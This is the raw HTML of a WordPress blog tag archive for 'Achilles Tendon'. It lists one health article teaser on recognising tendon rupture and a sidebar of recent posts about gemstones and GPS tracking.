(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="archive tag tag-achilles-tendon tag-9153 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fachilles-tendon%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				Achilles Tendon			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-172856 post type-post status-publish format-standard hentry category-health tag-achilles-tendon tag-health-2 svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-my-achilles-tendon-ruptured-how-to-recognize-an-injury/">
					<img width="240" height="240" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Is My Achilles Tendon Ruptured - How to Recognize an Injury" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-240x240.jpeg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-55x55.jpeg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-700x700.jpeg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-350x350.jpeg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-120x120.jpeg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-100x100.jpeg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="240" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-240x240.jpeg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury.jpeg" class="skip-lazy wp-post-image" alt="Is My Achilles Tendon Ruptured - How to Recognize an Injury" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury.jpeg 1125w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-768x512.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Is-My-Achilles-Tendon-Ruptured-How-to-Recognize-an-Injury-45x30.jpeg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/is-my-achilles-tendon-ruptured-how-to-recognize-an-injury/" class="heading-title-link">
					Is My Achilles Tendon Ruptured? &#8211; How to Recognize an Injury				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/is-my-achilles-tendon-ruptured-how-to-recognize-an-injury/" class="screen-reader-link">
			Achilles tendon rupture occurs when the Achilles tendon tears completely.  The tendon can sustain partial tears. Most tendon tears occur within the tendon, with some happening at the heel-bone connection. Calf muscle rips are a common but minor injury. Who is Prone to Achilles Tendon Rupture? Achilles tendon rupture is most common in middle-aged men [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-my-achilles-tendon-ruptured-how-to-recognize-an-injury%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172856">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>
</div>
<div class="svq-archive-after-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>			</div>
		</div>
	</main><!-- #primary -->

	
	

	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/best-gemstone-jewelry-gifts-for-valentines-day/">Best Gemstone Jewelry Gifts for Valentine’s Day</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/real-world-use-cases-and-success-stories-of-gps-tracking-systems/">Real-World Use Cases and Success Stories of GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-tracking-system-for-taxis-and-ride-hailing-services/">GPS Tracking System for Taxis and Ride-Hailing Services</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/professional-content-writing-services-in-bangalore-driving-growth-for-modern-businesses/">Professional Content Writing Services in Bangalore – Driving Growth for Modern Businesses</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/best-gemstones-for-pendant-jewelry/">Best Gemstones for Pendant Jewelry</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176252 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire tag-cornflower-blue-sapphire tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
